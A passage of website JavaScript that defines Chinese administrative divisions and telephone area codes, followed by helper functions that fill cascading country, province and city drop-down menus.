City0.AddChildCity("07","木垒哈萨克自治县")
City0.AddChildCity("08","奇台县")
provinces.AddCity(City0);
var City0=new City("06","哈密","0902")
City0.AddChildCity("01","巴里坤哈萨克自治县")
City0.AddChildCity("02","哈密市")
City0.AddChildCity("03","伊吾县")
provinces.AddCity(City0);
var City0=new City("07","和田","0903")
City0.AddChildCity("01","策勒县")
City0.AddChildCity("02","和田市")
City0.AddChildCity("03","和田县")
City0.AddChildCity("04","洛浦县")
City0.AddChildCity("05","民丰县")
City0.AddChildCity("06","墨玉县")
City0.AddChildCity("07","皮山县")
City0.AddChildCity("08","于田县")
provinces.AddCity(City0);
var City0=new City("08","喀什","0998")
City0.AddChildCity("01","巴楚县")
City0.AddChildCity("02","喀什市")
City0.AddChildCity("03","麦盖提县")
City0.AddChildCity("04","莎车县")
City0.AddChildCity("05","疏附县")
City0.AddChildCity("06","疏勒县")
City0.AddChildCity("07","塔什库尔干塔吉克自治县")
City0.AddChildCity("08","叶城县")
City0.AddChildCity("09","英吉沙县")
City0.AddChildCity("10","岳普湖县")
City0.AddChildCity("11","泽普县")
City0.AddChildCity("12","伽师县")
provinces.AddCity(City0);
var City0=new City("09","克拉玛依","0990")
City0.AddChildCity("01","克拉玛依市")
provinces.AddCity(City0);
var City0=new City("10","克孜勒苏柯尔克孜自治州","0908")
City0.AddChildCity("01","阿合奇县")
City0.AddChildCity("02","阿克陶县")
City0.AddChildCity("03","阿图什市")
City0.AddChildCity("04","乌恰县")
provinces.AddCity(City0);
var City0=new City("11","石河子","0993")
City0.AddChildCity("01","石河子市")
provinces.AddCity(City0);
var City0=new City("12","图木舒克","0998")
City0.AddChildCity("01","图木舒克市")
provinces.AddCity(City0);
var City0=new City("13","吐鲁番","0995")
City0.AddChildCity("01","吐鲁番市")
City0.AddChildCity("02","托克逊县")
City0.AddChildCity("03","鄯善县")
provinces.AddCity(City0);
var City0=new City("14","乌鲁木齐","0991")
City0.AddChildCity("01","乌鲁木齐市")
City0.AddChildCity("02","乌鲁木齐县")
provinces.AddCity(City0);
var City0=new City("15","五家渠","0994")
City0.AddChildCity("01","五家渠市")
provinces.AddCity(City0);
var City0=new City("16","伊犁哈萨克自治州","0992")
City0.AddChildCity("01","阿勒泰市")
City0.AddChildCity("02","布尔津县")
City0.AddChildCity("03","察布查尔锡伯自治县")
City0.AddChildCity("04","额敏县")
City0.AddChildCity("05","福海县")
City0.AddChildCity("06","富蕴县")
City0.AddChildCity("07","巩留县")
City0.AddChildCity("08","哈巴河县")
City0.AddChildCity("09","和布克赛尔蒙古自治县")
City0.AddChildCity("10","霍城县")
City0.AddChildCity("11","吉木乃县")
City0.AddChildCity("12","奎屯市")
City0.AddChildCity("13","尼勒克县")
City0.AddChildCity("14","青河县")
City0.AddChildCity("15","沙湾县")
City0.AddChildCity("16","塔城市")
City0.AddChildCity("17","特克斯县")
City0.AddChildCity("18","托里县")
City0.AddChildCity("19","乌苏市")
City0.AddChildCity("20","新源县")
City0.AddChildCity("21","伊宁市")
City0.AddChildCity("22","伊宁县")
City0.AddChildCity("23","裕民县")
City0.AddChildCity("24","昭苏县")
provinces.AddCity(City0);
Ar_province.push(provinces)
var provinces=new Province("28","086","云南");
var City0=new City("01","保山","0875")
City0.AddChildCity("01","保山市")
City0.AddChildCity("02","昌宁县")
City0.AddChildCity("03","龙陵县")
City0.AddChildCity("04","施甸县")
City0.AddChildCity("05","腾冲县")
provinces.AddCity(City0);
var City0=new City("02","楚雄彝族自治州","0878")
City0.AddChildCity("01","楚雄市")
City0.AddChildCity("02","大姚县")
City0.AddChildCity("03","禄丰县")
City0.AddChildCity("04","牟定县")
City0.AddChildCity("05","南华县")
City0.AddChildCity("06","双柏县")
City0.AddChildCity("07","武定县")
City0.AddChildCity("08","姚安县")
City0.AddChildCity("09","永仁县")
City0.AddChildCity("10","元谋县")
provinces.AddCity(City0);
var City0=new City("03","大理白族自治州","0872")
City0.AddChildCity("01","宾川县")
City0.AddChildCity("02","大理市")
City0.AddChildCity("03","洱源县")
City0.AddChildCity("04","鹤庆县")
City0.AddChildCity("05","剑川县")
City0.AddChildCity("06","弥渡县")
City0.AddChildCity("07","南涧彝族自治县")
City0.AddChildCity("08","巍山彝族回族自治县")
City0.AddChildCity("09","祥云县")
City0.AddChildCity("10","漾濞彝族自治县")
City0.AddChildCity("11","永平县")
City0.AddChildCity("12","云龙县")
provinces.AddCity(City0);
var City0=new City("04","德宏傣族景颇族自治州","0692")
City0.AddChildCity("01","梁河县")
City0.AddChildCity("02","陇川县")
City0.AddChildCity("03","潞西市")
City0.AddChildCity("04","瑞丽市")
City0.AddChildCity("05","盈江县")
provinces.AddCity(City0);
var City0=new City("05","迪庆藏族自治州","0887")
City0.AddChildCity("01","德钦县")
City0.AddChildCity("02","维西傈僳族自治县")
City0.AddChildCity("03","香格里拉县")
provinces.AddCity(City0);
var City0=new City("06","红河哈尼族彝族自治州","0873")
City0.AddChildCity("01","个旧市")
City0.AddChildCity("02","河口瑶族自治县")
City0.AddChildCity("03","红河县")
City0.AddChildCity("04","建水县")
City0.AddChildCity("05","金平苗族瑶族傣族自治县")
City0.AddChildCity("06","开远市")
City0.AddChildCity("07","绿春县")
City0.AddChildCity("08","蒙自县")
City0.AddChildCity("09","弥勒县")
City0.AddChildCity("10","屏边苗族自治县")
City0.AddChildCity("11","石屏县")
City0.AddChildCity("12","元阳县")
City0.AddChildCity("13","泸西县")
provinces.AddCity(City0);
var City0=new City("07","昆明","0871")
City0.AddChildCity("01","安宁市")
City0.AddChildCity("02","呈贡县")
City0.AddChildCity("03","富民县")
City0.AddChildCity("04","晋宁县")
City0.AddChildCity("05","昆明市")
City0.AddChildCity("06","禄劝彝族苗族自治县")
City0.AddChildCity("07","石林彝族自治县")
City0.AddChildCity("08","寻甸回族自治县")
City0.AddChildCity("09","宜良县")
City0.AddChildCity("10","嵩明县")
provinces.AddCity(City0);
var City0=new City("08","丽江","0888")
City0.AddChildCity("01","华坪县")
City0.AddChildCity("02","丽江市")
City0.AddChildCity("03","宁蒗彝族自治县")
City0.AddChildCity("04","永胜县")
City0.AddChildCity("05","玉龙纳西族自治县")
provinces.AddCity(City0);
var City0=new City("09","临沧","0883")
City0.AddChildCity("01","沧源佤族自治县")
City0.AddChildCity("02","凤庆县")
City0.AddChildCity("03","耿马傣族佤族治县")
City0.AddChildCity("04","临沧县")
City0.AddChildCity("05","双江拉祜族佤族布朗族傣族自治县")
City0.AddChildCity("06","永德县")
City0.AddChildCity("07","云县")
City0.AddChildCity("08","镇康县")
provinces.AddCity(City0);
var City0=new City("10","怒江傈傈族自治州","0883")
City0.AddChildCity("01","福贡县")
City0.AddChildCity("02","贡山独龙族怒族自治县")
City0.AddChildCity("03","兰坪白族普米族自治县")
City0.AddChildCity("04","泸水县")
provinces.AddCity(City0);
var City0=new City("11","曲靖","0874")
City0.AddChildCity("01","富源县")
City0.AddChildCity("02","会泽县")
City0.AddChildCity("03","陆良县")
City0.AddChildCity("04","罗平县")
City0.AddChildCity("05","马龙县")
City0.AddChildCity("06","曲靖市")
City0.AddChildCity("07","师宗县")
City0.AddChildCity("08","宣威市")
City0.AddChildCity("09","沾益县")
provinces.AddCity(City0);
var City0=new City("12","思茅","0879")
City0.AddChildCity("01","江城哈尼族彝族自治县")
City0.AddChildCity("02","景东彝族自治县")
City0.AddChildCity("03","景谷彝族傣族自治县")
City0.AddChildCity("04","澜沧拉祜族自治县")
City0.AddChildCity("05","孟连傣族拉祜族佤族自治县")
City0.AddChildCity("06","墨江哈尼族自治县")
City0.AddChildCity("07","普洱哈尼族彝族自治县")
City0.AddChildCity("08","思茅市")
City0.AddChildCity("09","西盟佤族自治县")
City0.AddChildCity("10","镇沅彝族哈尼族拉祜族自治县")
provinces.AddCity(City0);
var City0=new City("13","文山壮族苗族自治州","0876")
City0.AddChildCity("01","富宁县")
City0.AddChildCity("02","广南县")
City0.AddChildCity("03","麻栗坡县")
City0.AddChildCity("04","马关县")
City0.AddChildCity("05","丘北县")
City0.AddChildCity("06","文山县")
City0.AddChildCity("07","西畴县")
City0.AddChildCity("08","砚山县")
provinces.AddCity(City0);
var City0=new City("14","西双版纳傣族自治州","0691")
City0.AddChildCity("01","景洪市")
City0.AddChildCity("02","勐海县")
City0.AddChildCity("03","勐腊县")
provinces.AddCity(City0);
var City0=new City("15","玉溪","0877")
City0.AddChildCity("01","澄江县")
City0.AddChildCity("02","峨山彝族自治县")
City0.AddChildCity("03","华宁县")
City0.AddChildCity("04","江川县")
City0.AddChildCity("05","通海县")
City0.AddChildCity("06","新平彝族傣族自治县")
City0.AddChildCity("07","易门县")
City0.AddChildCity("08","玉溪市")
City0.AddChildCity("09","元江哈尼族彝族傣族自治县")
provinces.AddCity(City0);
var City0=new City("16","昭通","0870")
City0.AddChildCity("01","大关县")
City0.AddChildCity("02","鲁甸县")
City0.AddChildCity("03","巧家县")
City0.AddChildCity("04","水富县")
City0.AddChildCity("05","绥江县")
City0.AddChildCity("06","威信县")
City0.AddChildCity("07","盐津县")
City0.AddChildCity("08","彝良县")
City0.AddChildCity("09","永善县")
City0.AddChildCity("10","昭通市")
City0.AddChildCity("11","镇雄县")
provinces.AddCity(City0);
Ar_province.push(provinces)

var provinces=new Province("31","086","安徽");
var City0=new City("01","安庆","0556")
City0.AddChildCity("01","安庆市")
City0.AddChildCity("02","怀宁县")
City0.AddChildCity("03","潜山县")
City0.AddChildCity("04","宿松县")
City0.AddChildCity("05","太湖县")
City0.AddChildCity("06","桐城市")
City0.AddChildCity("07","望江县")
City0.AddChildCity("08","岳西县")
City0.AddChildCity("09","枞阳县")
provinces.AddCity(City0);
var City0=new City("02","蚌埠","0552")
City0.AddChildCity("01","蚌埠市")
City0.AddChildCity("02","固镇县")
City0.AddChildCity("03","怀远县")
City0.AddChildCity("04","五河县")
provinces.AddCity(City0);
var City0=new City("03","巢湖","0565")
City0.AddChildCity("01","巢湖市")
City0.AddChildCity("02","含山县")
City0.AddChildCity("03","和县")
City0.AddChildCity("04","庐江县")
City0.AddChildCity("05","无为县")
provinces.AddCity(City0);
var City0=new City("04","池州","0566")
City0.AddChildCity("01","池州市")
City0.AddChildCity("02","东至县")
City0.AddChildCity("03","青阳县")
City0.AddChildCity("04","石台县")
provinces.AddCity(City0);
var City0=new City("05","滁州","0550")
City0.AddChildCity("01","滁州市")
City0.AddChildCity("02","定远县")
City0.AddChildCity("03","凤阳县")
City0.AddChildCity("04","来安县")
City0.AddChildCity("05","明光市")
City0.AddChildCity("06","全椒县")
City0.AddChildCity("07","天长市")
provinces.AddCity(City0);
var City0=new City("06","阜阳","0558")
City0.AddChildCity("01","阜南县")
City0.AddChildCity("02","阜阳市")
City0.AddChildCity("03","界首市")
City0.AddChildCity("04","临泉县")
City0.AddChildCity("05","太和县")
City0.AddChildCity("06","颖上县")
provinces.AddCity(City0);
var City0=new City("07","合肥","0551")
City0.AddChildCity("01","长丰县")
City0.AddChildCity("02","肥东县")
City0.AddChildCity("03","肥西县")
City0.AddChildCity("04","合肥市")
provinces.AddCity(City0);
var City0=new City("08","淮北","0561")
City0.AddChildCity("01","淮北市")
City0.AddChildCity("02","濉溪县")
provinces.AddCity(City0);
var City0=new City("09","淮南","0554")
City0.AddChildCity("01","凤台县")
City0.AddChildCity("02","淮南市")
provinces.AddCity(City0);
var City0=new City("10","黄山","0559")
City0.AddChildCity("01","黄山市")
City0.AddChildCity("02","祁门县")
City0.AddChildCity("03","休宁县")
City0.AddChildCity("04","歙县")
City0.AddChildCity("05","黟县")
provinces.AddCity(City0);
var City0=new City("11","六安","0564")
City0.AddChildCity("01","霍邱县")
City0.AddChildCity("02","霍山县")
City0.AddChildCity("03","金寨县")
City0.AddChildCity("04","六安市")
City0.AddChildCity("05","寿县")
City0.AddChildCity("06","舒城县")
provinces.AddCity(City0);
var City0=new City("12","马鞍山","0555")
City0.AddChildCity("01","当涂县")
City0.AddChildCity("02","马鞍山市")
provinces.AddCity(City0);
var City0=new City("13","宿州","0557")
City0.AddChildCity("01","灵璧县")
City0.AddChildCity("02","宿州市")
City0.AddChildCity("03","萧县")
City0.AddChildCity("04","泗县")
City0.AddChildCity("05","砀山县")
provinces.AddCity(City0);
var City0=new City("14","铜陵","0562")
City0.AddChildCity("01","铜陵市")
City0.AddChildCity("02","铜陵县")
provinces.AddCity(City0);
var City0=new City("15","芜湖","0553")
City0.AddChildCity("01","繁昌县")
City0.AddChildCity("02","南陵县")
City0.AddChildCity("03","芜湖市")
City0.AddChildCity("04","芜湖县")
provinces.AddCity(City0);
var City0=new City("16","宣城","0563")
City0.AddChildCity("01","广德县")
City0.AddChildCity("02","绩溪县")
City0.AddChildCity("03","郎溪县")
City0.AddChildCity("04","宁国市")
City0.AddChildCity("05","宣城市")
City0.AddChildCity("06","泾县")
City0.AddChildCity("07","旌德县")
provinces.AddCity(City0);
var City0=new City("17","亳州","0558")
City0.AddChildCity("01","利辛县")
City0.AddChildCity("02","蒙城县")
City0.AddChildCity("03","涡阳县")
City0.AddChildCity("04","亳州市")
provinces.AddCity(City0);
Ar_province.push(provinces)

var i_pro=0,i_code=1,Ar_province_TW=new Array();
var provinces=new Province("01","886","台北市");
Ar_province_TW.push(provinces)
var provinces=new Province("02","886","台北县");
Ar_province_TW.push(provinces)
var provinces=new Province("03","886","基隆市");
Ar_province_TW.push(provinces)
var provinces=new Province("04","886","新竹市");
Ar_province_TW.push(provinces)
var provinces=new Province("05","886","嘉义市");
Ar_province_TW.push(provinces)
var provinces=new Province("06","886","高雄市");
Ar_province_TW.push(provinces)
var provinces=new Province("07","886","桃园县");
Ar_province_TW.push(provinces)

var i_pro=0,i_code=1,Ar_province_HK=new Array();
var provinces=new Province("01","852","香港岛");
Ar_province_HK.push(provinces)
var provinces=new Province("02","852","九龙区");
Ar_province_HK.push(provinces)
var provinces=new Province("03","852","新界区");
Ar_province_HK.push(provinces)

var i_pro=0,i_code=1,Ar_province_Ao=new Array();
var provinces=new Province("01","853","北区");
Ar_province_Ao.push(provinces)
var provinces=new Province("02","853","花王堂区");
Ar_province_Ao.push(provinces)
var provinces=new Province("03","853","中区");
Ar_province_Ao.push(provinces)
var provinces=new Province("04","853","望德堂区");
Ar_province_Ao.push(provinces)
var provinces=new Province("05","853","风顺堂区");
Ar_province_Ao.push(provinces)
var provinces=new Province("06","853","嘉模堂区");
Ar_province_Ao.push(provinces)
var provinces=new Province("07","853","圣方湾堂区");
Ar_province_Ao.push(provinces)

/*
建立国家以及相对应的数据源 ,,,,,,
*/
var Ar_country=new Array()
Ar_country.push(new Country("086","中国大陆",Ar_province))
Ar_country.push(new Country("886","中国台湾",Ar_province_TW))
Ar_country.push(new Country("852","中国香港",Ar_province_HK))
Ar_country.push(new Country("853","中国澳门",Ar_province_Ao))

/*
建立全国的区号表
*/
var Cn_Code=new Array()
Cn_Code['0101']='010'
Cn_Code['0201']='0591'
Cn_Code['0202']='0597'
Cn_Code['0203']='0599'
Cn_Code['0204']='0593'
Cn_Code['0205']='0594'
Cn_Code['0206']='0595'
Cn_Code['0207']='0598'
Cn_Code['0208']='0592'
Cn_Code['0209']='0596'
Cn_Code['0301']='0943'
Cn_Code['0302']='0932'
Cn_Code['0303']='0941'
Cn_Code['0304']='0937'
Cn_Code['0305']='0935'
Cn_Code['0306']='0937'
Cn_Code['0307']='0931'
Cn_Code['0308']='0930'
Cn_Code['0309']='0935'
Cn_Code['0310']='0933'
Cn_Code['0311']='0934'
Cn_Code['0312']='0938'
Cn_Code['0313']='0935'
Cn_Code['0314']='0936'
Cn_Code['0401']='0768'
Cn_Code['0402']='0769'
Cn_Code['0403']='0757'
Cn_Code['0404']='020'
Cn_Code['0405']='0762'
Cn_Code['0406']='0752'
Cn_Code['0407']='0750'
Cn_Code['0408']='0663'
Cn_Code['0409']='0668'
Cn_Code['0410']='0753'
Cn_Code['0411']='0763'
Cn_Code['0412']='0754'
Cn_Code['0413']='0660'
Cn_Code['0414']='0751'
Cn_Code['0415']='0755'
Cn_Code['0416']='0662'
Cn_Code['0417']='0776'
Cn_Code['0418']='0759'
Cn_Code['0419']='0758'
Cn_Code['0420']='0760'
Cn_Code['0421']='0756'
Cn_Code['0501']='0776'
Cn_Code['0502']='0779'
Cn_Code['0503']='0771'
Cn_Code['0504']='0770'
Cn_Code['0505']='0773'
Cn_Code['0506']='0775'
Cn_Code['0507']='0778'
Cn_Code['0508']='0774'
Cn_Code['0509']='0772'
Cn_Code['0510']='0772'
Cn_Code['0511']='0771'
Cn_Code['0512']='0777'
Cn_Code['0513']='0774'
Cn_Code['0514']='0775'
Cn_Code['0601']='0853'
Cn_Code['0602']='0857'
Cn_Code['0603']='0851'
Cn_Code['0604']='0858'
Cn_Code['0605']='0855'
Cn_Code['0606']='0854'
Cn_Code['0607']='0859'
Cn_Code['0608']='0858'
Cn_Code['0609']='0852'
Cn_Code['0701']='0898'
Cn_Code['0702']='0898'
Cn_Code['0703']='0898'
Cn_Code['0704']='0898'
Cn_Code['0705']='0898'
Cn_Code['0706']='0890'
Cn_Code['0707']='0898'
Cn_Code['0708']='0898'
Cn_Code['0709']='0898'
Cn_Code['0710']='0898'
Cn_Code['0711']='0898'
Cn_Code['0712']='0898'
Cn_Code['0713']='0899'
Cn_Code['0714']='0898'
Cn_Code['0715']='0898'
Cn_Code['0716']='0898'
Cn_Code['0717']='0898'
Cn_Code['0718']='0898'
Cn_Code['0801']='0312'
Cn_Code['0802']='0317'
Cn_Code['0803']='0314'
Cn_Code['0804']='0310'
Cn_Code['0805']='0318'
Cn_Code['0806']='0316'
Cn_Code['0807']='0335'
Cn_Code['0808']='0311'
Cn_Code['0809']='0315'
Cn_Code['0810']='0319'
Cn_Code['0811']='0313'
Cn_Code['0901']='0372'
Cn_Code['0902']='0392'
Cn_Code['0903']='0391'
Cn_Code['0904']='0391'
Cn_Code['0905']='0378'
Cn_Code['0906']='0379'
Cn_Code['0907']='0377'
Cn_Code['0908']='0375'
Cn_Code['0909']='0398'
Cn_Code['0910']='0370'
Cn_Code['0911']='0373'
Cn_Code['0912']='0376'
Cn_Code['0913']='0374'
Cn_Code['0914']='0371'
Cn_Code['0915']='0394'
Cn_Code['0916']='0396'
Cn_Code['0917']='0395'
Cn_Code['0918']='0393'
Cn_Code['1001']='0459'
Cn_Code['1002']='0457'
Cn_Code['1003']='0451'
Cn_Code['1004']='0454'
Cn_Code['1005']='0456'
Cn_Code['1006']='0453'
Cn_Code['1007']='0454'
Cn_Code['1008']='0453'
Cn_Code['1009']='0453'
Cn_Code['1010']='0452'
Cn_Code['1011']='0454'
Cn_Code['1012']='0455'
Cn_Code['1013']='0458'
Cn_Code['1101']='0711'
Cn_Code['1102']='0718'
Cn_Code['1103']='0713'
Cn_Code['1104']='0714'
Cn_Code['1105']='0724'
Cn_Code['1106']='0716'
Cn_Code['1107']='0728'
Cn_Code['1108']='0719'
Cn_Code['1109']='0719'
Cn_Code['1110']='0722'
Cn_Code['1111']='0728'
Cn_Code['1112']='0715'
Cn_Code['1113']='0728'
Cn_Code['1114']='0715'
Cn_Code['1115']='0710'
Cn_Code['1116']='0712'
Cn_Code['1117']='0717'
Cn_Code['1201']='0736'
Cn_Code['1202']='0731'
Cn_Code['1203']='0735'
Cn_Code['1204']='0734'
Cn_Code['1205']='0745'
Cn_Code['1206']='0738'
Cn_Code['1207']='0739'
Cn_Code['1208']='0732'
Cn_Code['1209']='0743'
Cn_Code['1210']='0737'
Cn_Code['1211']='0746'
Cn_Code['1212']='0730'
Cn_Code['1213']='0744'
Cn_Code['1214']='0733'
Cn_Code['1301']='0436'
Cn_Code['1302']='0439'
Cn_Code['1303']='0431'
Cn_Code['1304']='0432'
Cn_Code['1305']='0437'
Cn_Code['1306']='0434'
Cn_Code['1307']='0438'
Cn_Code['1308']='0435'
Cn_Code['1309']='0433'
Cn_Code['1401']='0519'
Cn_Code['1402']='0517'
Cn_Code['1403']='0518'
Cn_Code['1404']='025'
Cn_Code['1405']='0513'
Cn_Code['1406']='0512'
Cn_Code['1407']='0527'
Cn_Code['1408']='0523'
Cn_Code['1409']='0510'
Cn_Code['1410']='0516'
Cn_Code['1411']='0515'
Cn_Code['1412']='0514'
Cn_Code['1413']='0511'
Cn_Code['1501']='0794'
Cn_Code['1502']='0797'
Cn_Code['1503']='0796'
Cn_Code['1504']='0798'
Cn_Code['1505']='0792'
Cn_Code['1506']='0791'
Cn_Code['1507']='0799'
Cn_Code['1508']='0793'
Cn_Code['1509']='0790'
Cn_Code['1510']='0795'
Cn_Code['1511']='0701'
Cn_Code['1601']='0412'
Cn_Code['1602']='0414'
Cn_Code['1603']='0421'
Cn_Code['1604']='0411'
Cn_Code['1605']='0415'
Cn_Code['1606']='0413'
Cn_Code['1607']='0418'
Cn_Code['1608']='0429'
Cn_Code['1609']='0416'
Cn_Code['1610']='0419'
Cn_Code['1611']='0429'
Cn_Code['1612']='024'
Cn_Code['1613']='0410'
Cn_Code['1614']='0419'
Cn_Code['1701']='0483'
Cn_Code['1702']='0478'
Cn_Code['1703']='0472'
Cn_Code['1704']='0476'
Cn_Code['1705']='0477'
Cn_Code['1706']='0471'
Cn_Code['1707']='0470'
Cn_Code['1708']='0475'
Cn_Code['1709']='0473'
Cn_Code['1710']='0482'
Cn_Code['1711']='0479'
Cn_Code['1712']='0482'
Cn_Code['1801']='0953'
Cn_Code['1802']='0952'
Cn_Code['1803']='0953'
Cn_Code['1804']='0955'
Cn_Code['1805']='0951'
Cn_Code['1901']='0975'
Cn_Code['1902']='0970'
Cn_Code['1903']='0972'
Cn_Code['1904']='0974'
Cn_Code['1905']='0977'
Cn_Code['1906']='0973'
Cn_Code['1907']='0971'
Cn_Code['1908']='0976'
Cn_Code['2001']='0543'
Cn_Code['2002']='0534'
Cn_Code['2003']='0546'
Cn_Code['2004']='0530'
Cn_Code['2005']='0531'
Cn_Code['2006']='0537'
Cn_Code['2007']='0634'
Cn_Code['2008']='0635'
Cn_Code['2009']='0539'
Cn_Code['2010']='0532'
Cn_Code['2011']='0633'
Cn_Code['2012']='0538'
Cn_Code['2013']='0536'
Cn_Code['2014']='0536'
Cn_Code['2015']='0535'
Cn_Code['2016']='0632'
Cn_Code['2017']='0533'
Cn_Code['2101']='0355'
Cn_Code['2102']='0352'
Cn_Code['2103']='0356'
Cn_Code['2104']='0354'
Cn_Code['2105']='0357'
Cn_Code['2106']='0358'
Cn_Code['2107']='0349'
Cn_Code['2108']='0351'
Cn_Code['2109']='0350'
Cn_Code['2110']='0353'
Cn_Code['2111']='0359'
Cn_Code['2201']='0951'
Cn_Code['2202']='0917'
Cn_Code['2203']='0916'
Cn_Code['2204']='0914'
Cn_Code['2205']='0919'
Cn_Code['2206']='0913'
Cn_Code['2207']='029'
Cn_Code['2208']='0910'
Cn_Code['2209']='0911'
Cn_Code['2210']='0912'
Cn_Code['2301']='021'
Cn_Code['2401']='0839'
Cn_Code['2402']='0827'
Cn_Code['2403']='028'
Cn_Code['2404']='818'
Cn_Code['2405']='0838'
Cn_Code['2406']='0836'
Cn_Code['2407']='0826'
Cn_Code['2408']='0839'
Cn_Code['2409']='0833'
Cn_Code['2410']='0834'
Cn_Code['2411']='0833'
Cn_Code['2412']='0816'
Cn_Code['2413']='0817'
Cn_Code['2414']='0832'
Cn_Code['2415']='0812'
Cn_Code['2416']='0825'
Cn_Code['2417']='0835'
Cn_Code['2418']='0831'
Cn_Code['2419']='0832'
Cn_Code['2420']='0813'
Cn_Code['2421']='0830'
Cn_Code['2501']='022'
Cn_Code['2601']='0897'
Cn_Code['2602']='0895'
Cn_Code['2603']='0891'
Cn_Code['2604']='0894'
Cn_Code['2605']='0896'
Cn_Code['2606']='0892'
Cn_Code['2607']='0893'
Cn_Code['2701']='0977'
Cn_Code['2702']='0977'
Cn_Code['2703']='0996'
Cn_Code['2704']='0909'
Cn_Code['2705']='0994'
Cn_Code['2706']='0902'
Cn_Code['2707']='0903'
Cn_Code['2708']='0998'
Cn_Code['2709']='0990'
Cn_Code['2710']='0908'
Cn_Code['2711']='0993'
Cn_Code['2712']='0998'
Cn_Code['2713']='0995'
Cn_Code['2714']='0991'
Cn_Code['2715']='0994'
Cn_Code['2716']='0992'
Cn_Code['2801']='0875'
Cn_Code['2802']='0878'
Cn_Code['2803']='0872'
Cn_Code['2804']='0692'
Cn_Code['2805']='0887'
Cn_Code['2806']='0873'
Cn_Code['2807']='0871'
Cn_Code['2808']='0888'
Cn_Code['2809']='0883'
Cn_Code['2810']='0883'
Cn_Code['2811']='0874'
Cn_Code['2812']='0879'
Cn_Code['2813']='0876'
Cn_Code['2814']='0691'
Cn_Code['2815']='0877'
Cn_Code['2816']='0870'
Cn_Code['2901']='0571'
Cn_Code['2902']='0572'
Cn_Code['2903']='0573'
Cn_Code['2904']='0579'
Cn_Code['2905']='0578'
Cn_Code['2906']='0574'
Cn_Code['2907']='0575'
Cn_Code['2908']='0576'
Cn_Code['2909']='0577'
Cn_Code['2910']='0580'
Cn_Code['2911']='0570'
Cn_Code['3001']='023'
Cn_Code['3101']='0556'
Cn_Code['3102']='0552'
Cn_Code['3103']='0565'
Cn_Code['3104']='0566'
Cn_Code['3105']='0550'
Cn_Code['3106']='0558'
Cn_Code['3107']='0551'
Cn_Code['3108']='0561'
Cn_Code['3109']='0554'
Cn_Code['3110']='0559'
Cn_Code['3111']='0564'
Cn_Code['3112']='0555'
Cn_Code['3113']='0557'
Cn_Code['3114']='0562'
Cn_Code['3115']='0553'
Cn_Code['3116']='0563'
Cn_Code['3117']='0558'


--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/ThreeJS/InitDataCountry.js
body_size: 2251
content:
/*
*根据传入的值,得到数据源(分为两种格式,地级市(1),和县级市(2))
*由于主要是考虑到中国的需要,所以默认为传递数组的0,这就要求数级第一位,必须是中国的对象
*在DataMy.js中可以更改,这是数据源
*/
function GetDataSourceCountry(Ar_country,Gur_ve){
	var selIndex=0;
	var DataSource=null;
	for(var i=0;i<Ar_country.length;i++){
		var ve=""+Ar_country[i].id
			if(ve==Gur_ve){DataSource=Ar_country[i].Data;}
	}
	if(DataSource == null){
		return false
	}else{
	    return DataSource
	}
}
function GetDataSourceCity(BaseSource,Gur_ve){
	var obj=BaseSource,Gur_ve=""+Gur_ve;
	for(var i=0;i<obj.length;i++){
		var Temp_id=""+obj[i].id
		var Temp_citys=obj[i].citys
		   if(Gur_ve==Temp_id){
			  return Temp_citys;
			  break
		   }
	}//EndFor
	return false;
}
function GetDataSourceTown(BaseSource,Gur_ve){
	var obj=BaseSource,Gur_ve=""+Gur_ve;
	for(var i=0;i<obj.length;i++){
		var Temp_id=""+obj[i].id
		var Temp_citys=obj[i].child
		   if(Gur_ve==Temp_id){
			  return Temp_citys;
			  break
		   }
	}//EndFor
	return false;
}
/*
*绑定国家
*/

function InitCountry(Obj,Data,Gur_ve){
	var selIndex=0;
	Gur_ve=""+Gur_ve;
	var DataSource=Data[0].Data
	for(var i=0;i<Data.length;i++){
		var ve=""+Data[i].id
			if(ve.length ==2){ve="0"+ve;}
		var txt=Data[i].name
			if(ve==Gur_ve){selIndex=i;DataSource=Data[i].Data;}
        Obj.options[i]=new Option(txt,ve)
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
	return DataSource
}
function Init2Length(Obj,Data,Gur_ve){
	var selIndex=0;
	Gur_ve=""+Gur_ve;
	var DataSource=Data[0].Data
	for(var i=0;i<Data.length;i++){
		var ve=""+Data[i].id
			if(ve.length ==1){ve="0"+ve;}
		var txt=Data[i].name
			if(ve==Gur_ve){selIndex=i;DataSource=Data[i].Data;}
        Obj.options[i]=new Option(txt,ve)
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
	return DataSource
}
/*
*指定数据源的段落来绑定
*/
function InitCountry_ByStarAndEnd(Obj,Data,Gur_ve,StarI,EndI){
	var selIndex=0;
	
	if(IsNull(StarI)){StarI=0}
	if(IsNull(EndI)){EndI=Data.length}
	if(EndI > Data.length){EndI=Data.length}

	var DataSource=Data[StarI].Data
    
	var Count_I=0;
	for(StarI;StarI<EndI;StarI++){
		var ve=""+Data[StarI].id
		var txt=Data[StarI].name
			if(ve==Gur_ve){selIndex=Count_I;DataSource=Data[StarI].Data;}
        Obj.options[Count_I]=new Option(txt,ve)
		Count_I += 1;
	}
	Obj.selectedIndex=selIndex;
	Obj.length=Count_I	
	return DataSource
}
/*
*根据传入的 对象,数据源,当前值,以及父对象的值,来确定,要绑定的数据---------
*/
function InitProvince(Obj,Data,Gur_ve,ParentObj,Reload){
	var ParentValue=""+getSelectIndex(ParentObj,"value")
	var selIndex=0;Gur_ve=""+Gur_ve;
	
	if(Data ==null || (""+Data)==""){
		setSelectNull(Obj)
		return "";
	}else{
		Obj.style.display=""
	}

	if(IsNull(Reload)){
		Reload=true;
	}

	var LenOBJlen=getObjLen(Obj);
	var ObjValue=""+getSelectIndex(Obj,"value")
		if(ObjValue == "-1" || ObjValue == ""){LenOBJlen=0}

	var returnObj=Data[0].citys;

	for(var i=0;i<Data.length;i++){
       var id=""+Data[i].id
	   var ParentID=""+Data[i].ParentID
	   var name=""+Data[i].name;//下面以前是ParentID=Gur_ve
		   if(id==Gur_ve){selIndex=i;returnObj=Data[i].citys;}
       if(LenOBJlen == 0 || Reload)
	   Obj.options[i]=new Option(name,id);
	}
    if(LenOBJlen == 0 || Reload){
	Obj.selectedIndex=selIndex;
	Obj.length=Data.length
	}
	return returnObj;
}//EndFunction

/*
* 根据现在的值,自动绑定地级市和县级市----
*/
function InitCity(Obj,Data,Gur_ve,ParentObj){
	var ParentValue=""+getSelectIndex(ParentObj,"value")
	var selIndex=0;Gur_ve=""+Gur_ve;

	if(Data ==null || (""+Data)==""){
		setSelectNull(Obj)
